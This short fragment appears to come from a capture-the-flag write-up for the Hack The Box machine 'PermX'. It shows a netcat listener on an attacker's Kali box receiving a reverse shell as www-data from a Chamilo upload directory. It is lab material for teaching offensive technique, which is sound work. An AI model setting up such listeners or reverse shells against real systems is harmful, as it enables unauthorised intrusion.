 root@192.168.1.196:22
重新连接
SFTP
Last login: Sat Sep 21 16:35:51 2024 from 192.168.1.192
┌──(root💀.kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from lms.permx.htb [10.10.11.23] 40820
bash: cannot set terminal process group (1175): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$